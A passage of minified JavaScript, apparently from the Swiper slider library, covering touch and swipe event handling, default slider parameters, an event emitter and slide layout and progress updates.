e=o(),i=h(),s=this.touchEventsData,n=this.params,a=this.touches;if(this.enabled&&(!this.animating||!n.preventInteractionOnTransition)){var r=t;r.originalEvent&&(r=r.originalEvent);var l=C(r.target);if(("wrapper"!==n.touchEventsTarget||l.closest(this.wrapperEl).length)&&(s.isTouchEvent="touchstart"===r.type,(s.isTouchEvent||!("which"in r)||3!==r.which)&&!(!s.isTouchEvent&&"button"in r&&r.button>0||s.isTouched&&s.isMoved))){!!n.noSwipingClass&&""!==n.noSwipingClass&&r.target&&r.target.shadowRoot&&t.path&&t.path[0]&&(l=C(t.path[0]));var d=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,u=!(!r.target||!r.target.shadowRoot);if(n.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==o()&&i!==h()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(d,r.target):l.closest(d)[0]))this.allowClick=!0;else if(!n.swipeHandler||l.closest(n.swipeHandler)[0]){a.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,a.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var c=a.currentX,p=a.currentY,f=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,v=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(f&&(c<=v||c>=i.innerWidth-v)){if("prevent"!==f)return;t.preventDefault()}if(O(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=c,a.startY=p,s.touchStartTime=k(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==r.type){var m=!0;l.is(s.focusableElements)&&(m=!1),e.activeElement&&C(e.activeElement).is(s.focusableElements)&&e.activeElement!==l[0]&&e.activeElement.blur();var g=m&&this.allowTouchMove&&n.touchStartPreventDefault;!n.touchStartForcePreventDefault&&!g||l[0].isContentEditable||r.preventDefault()}this.emit("touchStart",r)}}}}function U(t){var e=o(),i=this.touchEventsData,s=this.params,n=this.touches,a=this.rtlTranslate;if(this.enabled){var r=t;if(r.originalEvent&&(r=r.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===r.type){var l="touchmove"===r.type&&r.targetTouches&&(r.targetTouches[0]||r.changedTouches[0]),h="touchmove"===r.type?l.pageX:r.pageX,d="touchmove"===r.type?l.pageY:r.pageY;if(r.preventedByNestedSwiper)return n.startX=h,void(n.startY=d);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(O(n,{startX:h,startY:d,currentX:h,currentY:d}),i.touchStartTime=k()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(this.isVertical()){if(d<n.startY&&this.translate<=this.maxTranslate()||d>n.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&this.translate<=this.maxTranslate()||h>n.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&r.target===e.activeElement&&C(r.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",r),!(r.targetTouches&&r.targetTouches.length>1)){n.currentX=h,n.currentY=d;var u=n.currentX-n.startX,c=n.currentY-n.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(u,2)+Math.pow(c,2))<this.params.threshold)){var p;if(void 0===i.isScrolling)this.isHorizontal()&&n.currentY===n.startY||this.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:u*u+c*c>=25&&(p=180*Math.atan2(Math.abs(c),Math.abs(u))/Math.PI,i.isScrolling=this.isHorizontal()?p>s.touchAngle:90-p>s.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",r),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!s.cssMode&&r.cancelable&&r.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&r.stopPropagation(),i.isMoved||(s.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",r)),this.emit("sliderMove",r),i.isMoved=!0;var f=this.isHorizontal()?u:c;n.diff=f,f*=s.touchRatio,a&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var v=!0,m=s.resistanceRatio;if(s.touchReleaseOnEdges&&(m=0),f>0&&i.currentTranslate>this.minTranslate()?(v=!1,s.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,m))):f<0&&i.currentTranslate<this.maxTranslate()&&(v=!1,s.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,m))),v&&(r.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(f)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=this.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:n[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:n[this.isHorizontal()?"currentX":"currentY"],time:k()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",r)}}function K(t){var e=this,i=e.touchEventsData,s=e.params,n=e.touches,a=e.rtlTranslate,r=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",h),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var d,u=k(),c=u-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(h),e.emit("tap click",h),c<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",h)),i.lastClickTime=k(),M((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=s.followFinger?a?e.translate:-e.translate:-i.currentTranslate,!s.cssMode)if(s.freeMode){if(d<-e.minTranslate())return void e.slideTo(e.activeIndex);if(d>-e.maxTranslate())return void(e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var p=i.velocities.pop(),f=i.velocities.pop(),v=p.position-f.position,m=p.time-f.time;e.velocity=v/m,e.velocity/=2,Math.abs(e.velocity)<s.freeModeMinimumVelocity&&(e.velocity=0),(m>150||k()-p.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*s.freeModeMomentumRatio,y=e.velocity*g,b=e.translate+y;a&&(b=-b);var _,w,E=!1,T=20*Math.abs(e.velocity)*s.freeModeMomentumBounceRatio;if(b<e.maxTranslate())s.freeModeMomentumBounce?(b+e.maxTranslate()<-T&&(b=e.maxTranslate()-T),_=e.maxTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.maxTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(b>e.minTranslate())s.freeModeMomentumBounce?(b-e.minTranslate()>T&&(b=e.minTranslate()+T),_=e.minTranslate(),E=!0,i.allowMomentumBounce=!0):b=e.minTranslate(),s.loop&&s.centeredSlides&&(w=!0);else if(s.freeModeSticky){for(var x,C=0;C<l.length;C+=1)if(l[C]>-b){x=C;break}b=-(b=Math.abs(l[x]-b)<Math.abs(l[x-1]-b)||"next"===e.swipeDirection?l[x]:l[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(g=a?Math.abs((-b-e.translate)/e.velocity):Math.abs((b-e.translate)/e.velocity),s.freeModeSticky){var S=Math.abs((a?-b:b)-e.translate),A=e.slidesSizesGrid[e.activeIndex];g=S<A?s.speed:S<2*A?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void e.slideToClosest();s.freeModeMomentumBounce&&E?(e.updateProgress(_),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(s.speed),setTimeout((function(){e.setTranslate(_),r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(b),e.setTransition(g),e.setTranslate(b),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,r.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(b)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(s.freeModeSticky)return void e.slideToClosest();s.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!s.freeModeMomentum||c>=s.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var P=0,L=e.slidesSizesGrid[0],O=0;O<o.length;O+=O<s.slidesPerGroupSkip?1:s.slidesPerGroup){var z=O<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==o[O+z]?d>=o[O]&&d<o[O+z]&&(P=O,L=o[O+z]-o[O]):d>=o[O]&&(P=O,L=o[o.length-1]-o[o.length-2])}var D=(d-o[P])/L,I=P<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(c>s.longSwipesMs){if(!s.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(D>=s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P)),"prev"===e.swipeDirection&&(D>1-s.longSwipesRatio?e.slideTo(P+I):e.slideTo(P))}else{if(!s.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(h.target===e.navigation.nextEl||h.target===e.navigation.prevEl)?h.target===e.navigation.nextEl?e.slideTo(P+I):e.slideTo(P):("next"===e.swipeDirection&&e.slideTo(P+I),"prev"===e.swipeDirection&&e.slideTo(P))}}}}function Q(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,n=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}function Z(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function J(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var tt=!1;function et(){}function it(t){return(it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var st={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function nt(t){return(nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function at(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var rt={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i];s.params&&O(t,s.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var s=e.modules[i],n=t[i]||{};s.on&&e.on&&Object.keys(s.on).forEach((function(t){e.on(t,s.on[t])})),s.create&&s.create.bind(e)(n)}))}},eventsEmitter:{on:function(t,e,i){var s=this;if("function"!=typeof e)return s;var n=i?"unshift":"push";return t.split(" ").forEach((function(t){s.eventsListeners[t]||(s.eventsListeners[t]=[]),s.eventsListeners[t][n](e)})),s},once:function(t,e,i){var s=this;if("function"!=typeof e)return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];e.apply(s,a)}return n.__emitterProxy=e,s.on(t,n,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(s,n){(s===e||s.__emitterProxy&&s.__emitterProxy===e)&&i.eventsListeners[t].splice(n,1)}))})),i):i},emit:function(){var t,e,i,s=this;if(!s.eventsListeners)return s;for(var n=arguments.length,a=new Array(n),r=0;r<n;r++)a[r]=arguments[r];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],e=a.slice(1,a.length),i=s):(t=a[0].events,e=a[0].data,i=a[0].context||s),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach((function(s){s.apply(i,[t].concat(e))})),s.eventsListeners&&s.eventsListeners[t]&&s.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),s}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),O(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var s=t.params,n=t.$wrapperEl,a=t.size,r=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&s.virtual.enabled,h=l?t.virtual.slides.length:t.slides.length,d=n.children("."+t.params.slideClass),u=l?t.virtual.slides.length:d.length,c=[],p=[],f=[],v=s.slidesOffsetBefore;"function"==typeof v&&(v=s.slidesOffsetBefore.call(t));var m=s.slidesOffsetAfter;"function"==typeof m&&(m=s.slidesOffsetAfter.call(t));var g=t.snapGrid.length,y=t.slidesGrid.length,b=s.spaceBetween,_=-v,w=0,E=0;if(void 0!==a){var T,x;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*a),t.virtualSize=-b,r?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),s.slidesPerColumn>1&&(T=Math.floor(u/s.slidesPerColumn)===u/t.params.slidesPerColumn?u:Math.ceil(u/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView&&"row"===s.slidesPerColumnFill&&(T=Math.max(T,s.slidesPerView*s.slidesPerColumn)));for(var C,S,M,k=s.slidesPerColumn,A=T/k,P=Math.floor(u/s.slidesPerColumn),L=0;L<u;L+=1){x=0;var z=d.eq(L);if(s.slidesPerColumn>1){var D=void 0,I=void 0,B=void 0;if("row"===s.slidesPerColumnFill&&s.slidesPerGroup>1){var N=Math.floor(L/(s.slidesPerGroup*s.slidesPerColumn)),$=L-s.slidesPerColumn*s.slidesPerGroup*N,R=0===N?s.slidesPerGroup:Math.min(Math.ceil((u-N*k*s.slidesPerGroup)/k),s.slidesPerGroup);D=(I=$-(B=Math.floor($/R))*R+N*s.slidesPerGroup)+B*T/k,z.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===s.slidesPerColumnFill?(B=L-(I=Math.floor(L/k))*k,(I>P||I===P&&B===k-1)&&(B+=1)>=k&&(B=0,I+=1)):I=L-(B=Math.floor(L/A))*A;z.css(e("margin-top"),0!==B?s.spaceBetween&&s.spaceBetween+"px":"")}if("none"!==z.css("display")){if("auto"===s.slidesPerView){var H=getComputedStyle(z[0]),j=z[0].style.transform,F=z[0].style.webkitTransform;if(j&&(z[0].style.transform="none"),F&&(z[0].style.webkitTransform="none"),s.roundLengths)x=t.isHorizontal()?z.outerWidth(!0):z.outerHeight(!0);else{var q=i(H,"width"),G=i(H,"padding-left"),Y=i(H,"padding-right"),X=i(H,"margin-left"),V=i(H,"margin-right"),W=H.getPropertyValue("box-sizing");if(W&&"border-box"===W)x=q+X+V;else{var U=z[0],K=U.clientWidth;x=q+G+Y+X+V+(U.offsetWidth-K)}}j&&(z[0].style.transform=j),F&&(z[0].style.webkitTransform=F),s.roundLengths&&(x=Math.floor(x))}else x=(a-(s.slidesPerView-1)*b)/s.slidesPerView,s.roundLengths&&(x=Math.floor(x)),d[L]&&(d[L].style[e("width")]=x+"px");d[L]&&(d[L].swiperSlideSize=x),f.push(x),s.centeredSlides?(_=_+x/2+w/2+b,0===w&&0!==L&&(_=_-a/2-b),0===L&&(_=_-a/2-b),Math.abs(_)<.001&&(_=0),s.roundLengths&&(_=Math.floor(_)),E%s.slidesPerGroup==0&&c.push(_),p.push(_)):(s.roundLengths&&(_=Math.floor(_)),(E-Math.min(t.params.slidesPerGroupSkip,E))%t.params.slidesPerGroup==0&&c.push(_),p.push(_),_=_+x+b),t.virtualSize+=x+b,w=x,E+=1}}if(t.virtualSize=Math.max(t.virtualSize,a)+m,r&&o&&("slide"===s.effect||"coverflow"===s.effect)&&n.css({width:t.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize)n.css(((S={})[e("width")]=t.virtualSize+s.spaceBetween+"px",S));if(s.slidesPerColumn>1)if(t.virtualSize=(x+s.spaceBetween)*T,t.virtualSize=Math.ceil(t.virtualSize/s.slidesPerColumn)-s.spaceBetween,n.css(((M={})[e("width")]=t.virtualSize+s.spaceBetween+"px",M)),s.centeredSlides){C=[];for(var Q=0;Q<c.length;Q+=1){var Z=c[Q];s.roundLengths&&(Z=Math.floor(Z)),c[Q]<t.virtualSize+c[0]&&C.push(Z)}c=C}if(!s.centeredSlides){C=[];for(var J=0;J<c.length;J+=1){var tt=c[J];s.roundLengths&&(tt=Math.floor(tt)),c[J]<=t.virtualSize-a&&C.push(tt)}c=C,Math.floor(t.virtualSize-a)-Math.floor(c[c.length-1])>1&&c.push(t.virtualSize-a)}if(0===c.length&&(c=[0]),0!==s.spaceBetween){var et,it=t.isHorizontal()&&r?"marginLeft":e("marginRight");d.filter((function(t,e){return!s.cssMode||e!==d.length-1})).css(((et={})[it]=b+"px",et))}if(s.centeredSlides&&s.centeredSlidesBounds){var st=0;f.forEach((function(t){st+=t+(s.spaceBetween?s.spaceBetween:0)}));var nt=(st-=s.spaceBetween)-a;c=c.map((function(t){return t<0?-v:t>nt?nt+m:t}))}if(s.centerInsufficientSlides){var at=0;if(f.forEach((function(t){at+=t+(s.spaceBetween?s.spaceBetween:0)})),(at-=s.spaceBetween)<a){var rt=(a-at)/2;c.forEach((function(t,e){c[e]=t-rt})),p.forEach((function(t,e){p[e]=t+rt}))}}O(t,{slides:d,snapGrid:c,slidesGrid:p,slidesSizesGrid:f}),u!==h&&t.emit("slidesLengthChange"),c.length!==g&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),p.length!==y&&t.emit("slidesGridLengthChange"),(s.watchSlidesProgress||s.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,s=[],n=i.virtual&&i.params.virtual.enabled,a=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var r=function(t){return n?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){s.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!n)break;s.push(r(o))}else s.push(r(i.activeIndex));for(e=0;e<s.length;e+=1)if(void 0!==s[e]){var l=s[e].offsetHeight;a=l>a?l:a}a&&i.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,s=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var n=-t;s&&(n=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<i.length;a+=1){var r=i[a],o=(n+(e.centeredSlides?this.minTranslate():0)-r.swiperSlideOffset)/(r.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(n-r.swiperSlideOffset),h=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||h>1&&h<=this.size||l<=0&&h>=this.size)&&(this.visibleSlides.push(r),this.visibleSlidesIndexes.push(a),i.eq(a).addClass(e.slideVisibleClass))}r.progress=s?-o:o}this.visibleSlides=C(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),n=this.progress,a=this.isBeginning,r=this.isEnd,o=a,l=r;0===s?(n=0,a=!0,r=!0):(a=(n=(t-this.minTranslate())/s)<=0,r=n>=1),O(this,{progress:n,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),a&&!o&&this.emit("reachBeginning toEdge"),r&&!l&&this.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,s=this.$wrapperEl,n=this.activeIndex,a=this.realIndex,r=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=r?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):e.eq(n)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,n=this.snapGrid,a=this.params,r=this.activeIndex,o=this.realIndex,l=this.snapIndex,h=t;if(void 0===h){for(var d=0;d<s.length;d+=1)void 0!==s[d+1]?i>=s[d]&&i<s[d+1]-(s[d+1]-s[d])/2?h=d:i>=s[d]&&i<s[d+1]&&(h=d+1):i>=s[d]&&(h=d);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(n.indexOf(i)>=0)e=n.indexOf(i);else{var u=Math.min(a.slidesPerGroupSkip,h);e=u+Math.floor((h-u)/a.slidesPerGroup)}if(e>=n.length&&(e=n.length-1),h!==r){var c=parseInt(this.slides.eq(h).attr("data-swiper-slide-index")||h,10);O(this,{snapIndex:e,realIndex:c,previousIndex:r,activeIndex:h}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==c&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var 